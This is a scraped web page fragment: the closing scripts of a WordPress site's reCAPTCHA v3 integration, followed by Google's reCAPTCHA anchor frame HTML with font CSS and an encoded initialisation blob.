/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&#038;hl=en"></script>
<script type="text/javascript">
( function( grecaptcha ) {
var c4wp_onloadCallback = function() {
grecaptcha.execute(
'6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo',
{ action: 'advanced_nocaptcha_recaptcha' }
).then( function( token ) {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
if ( null === captcha )
continue;
captcha.value = token;
}
// Apply relevent accessibility attributes to response.
var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
responseTextareas.forEach(function(textarea) {
textarea.setAttribute("aria-hidden", "true");
textarea.setAttribute("aria-label", "do not use");
textarea.setAttribute("aria-readonly", "true");
});
});
};
grecaptcha.ready( c4wp_onloadCallback );
//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
setInterval(c4wp_onloadCallback, 110000);
} )( grecaptcha );
</script>
<script defer src="https://www.oodda.com/wp-content/cache/autoptimize/js/autoptimize_88c0c7d4fbc896ca28d027f8bfdac52a.js"></script></body>
</html><!-- WP Fastest Cache file was created in 0.32560992240906 seconds, on 13-11-25 6:19:51 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemD98ZAAAAAGA-tXg0mQKedPepIP8p3fhjQKUo&co=aHR0cHM6Ly93d3cub29kZGEuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7oe6kusocvbe
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="S8JojM8UgPplAB6phq0CLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="S8JojM8UgPplAB6phq0CLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="S8JojM8UgPplAB6phq0CLw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/TChYJjk3LMOqw7cnYWbDusObw4vDhsO+w7zDiGvDhMKrw7HDosOmw7MSbkfDg3cIw67DkcOIAMOEw7rDsjDCpE0Fw5M0wph0Y8OrwpnCg8OwdTVxKjfDuShcwr/DvMK4w7ZZaWfDhmoIw4J9ZcObwoTClE8Ow7t+fsO2wowLwqEqSS10wqINIz87Ez3CrcOBw4A5w67CkERqOsK0ecKUwrNbHhDCjygcw7QUIcO3wr5bGl/[base64]/w4LDgMO4w6Qywps7w6fDmMKVGMKYwobDu2FkVGDCscOqw5R8w6gowooQwonCpiEccSBdDmF3WsOyAMOsS8KpwqXCi8KXZ8Okw5ZcwoVAw6MoODjCjgwQcS/CkBzCkcKdw6bClk5ZQsO3w5nChcKMS8Okw7vCukFGw67Cm2A7w6h5McKCG1rCo19iXMO2HcKtGsK+w40bwpsFVMOyw7/[base64]/[base64]/ChXdjw7vCoMKeEHTCoV9TP1rCrcKiWsKEwrxyw5XDjsOLdTRaK8OtKUs0F8K+TX/DihRbw7fCm189wrXCvC3CnQYHwrRcwqPDkMO5wo7ClxdkQ8Odd8KLRwh3cmLDiDvCi8KuwpzCpRNvw5bDpsKaL8KqG8Osf8K+wpnCj1DDpsOUwoVww6dpwq/CkA7CiAYcDcOGw4LCucKmwqUse8OXw7fDqcOsGT3DlzfDjXnDp18HXFjDhcOHw5YJOmPDt0pDAmgSw5xDw53CkTpNPMOLw5JyZcKUSjgxw4UDacKWw4AfwrFJHVVASsOpwqZBZx7Dt8K8DcKcw7gcB8O/wq8IbGfDhUPDjAHDrALCgEtEw5FyZMO1w4Nnw5ovcBjCs8ONMcOPw6jDgQPDgx1vw7/Dt3fDrVPCpsKkwrbCgi9UW07DtsORwpNPwpdaLsKgP2zCksKLwqrDojdSAnvDtcOAw6p/MEXCt8KgwoVfw7DCoMO+bn0/Z8KWw519wpzDhcO4YsKow43CocKxw6xnQDtKwpDCiDTCqsK1wrbDpcKLM8OWw6/Clhpyw5LCg3Acw53CuWU1wrMtwprDnmMUwo0+w4/[base64]/Ci3rDkMOIwoLDsMO5w6LCvwRwEQAlWsK8w4TClyd/wqN1TRDDlDXDncO8woXCszDDvnLCjMKlw53DscKQw5fDpgUqfcO3YMKOMQ7DlhvDkmrDoMOWZh/Clzllwol/w7TCuMK5IkN+wo8aw5PCtEvDqHbDnj/DiMOreQDChVIcEW0Sw4dVw7fCuMOvUzBWw6wpQW4IXBcPFTPDiMK0wpHDnHTDkWdhHzIawonDg2XDlQLCqsKEK3LDmsKSSS3Ci8KLMB4lARpnLExOAn7DoQNfwplRwo8gNMOac8K0wqbDkTpgHcObQmXCn8KCwqvCtsO1woHDvcOWw4LDvS3Ds8K/FsOHwqtKw57Cmm3Dj1TDlF4YwoZMdsO5VlbCncKpw7hndsKJOH7CkiEYw4HDq8OgUcKFwoZqQMOCwp9ccsOuw4IhAcK5OMK/[base64]/DocKGNMO7N8OiwpYCw7PCohNUwpgAwrZCOMOww6TCosOPSF3CmMOuwolpPcO7wrDDlsKeCMOGwrllaBfDjkYmw5/DlTrDlsO3EMOvGyVTw53CqQg7w7BBS8KlMEPCtcK4w7M+w5HCqsKZWsOYw6oZNsK8LMOIw783w6pAw7vCs8ODwqc8w7bCg8KEwq/Dn8KuNMO3w6YnFl9oasO+W1zCmWPCuG7DgsK/[base64]/c8Osw7jCmHNffMOtw7APLMKywqBdO8O+wp/ChjHCn8OPb8OIKUXDrDkXw7HCqXDDsn81w5JSUQNCLztMw7oXZgFaw4XDry4PH8O2Q8K3CzpNEBHDqMKQwoQRw4LDjEIAw7zCoyRLS8KMVMKHN0jCskLCosKEMcK0w6rDhsOYHsO7U8KtF0Z/w7Fzw6XCjx4eKsOmwq4Vw5/ClcKsEj/DqsKUwrRxDkzCmj50wpnDnkzDi8OxJcOiUsOSfMOfJgnDnkB/EMKoasOmwpnDjVBxBMODwr5uJQLCpsOAwqDDtsOYLWViwq/CgVfCvD0+w5sqw5N0wprCnBUvw58Awq1uw73Cg8KJw45QFRNXE3MsWSTCuH/CkMO3wqJjw7xpVcOcw4ZHV2NBw58ewo/DmcKSwqY1BkLCvsOtPMKaQ8O/w5PCjsOTRl7DrwV2MsKTX8KawpfCnkh3KhsqB8OeVsKjBMKlwodDwoXCq8KlLwnCtcKPwo5vwpMSw7fCiRw7w7QfRjgxw57Cl0AMJUEnw7rDgUo1aE3CrMOGTEXDn8OawoxLw7cPesOTRBF/[base64]/[base64]/V3h1woh8chTDoCxzd3HCgz3CrMKHwpXDuMO6w5lxG0bDicK+w5bDrmkBw702CsOdw7/DvTHCswtfFMO3w74HHFQ5B8O3DcOFADTDkFPChAMJw6TCg2Ncw5XDvChLw7PDmTokcRgXAFbCkMKGETcmY8K6SAsaw5RRLC54e1B8InA5w7bDq8K0woTDrVDDoAR0wrMgw57CvRvCncOVw7sWID0OH8Ovw67Drnlhw5XClMK8aFrCmcObPcOZw7Q4wqHDmTkYYxl1LU/CsB9hLsKC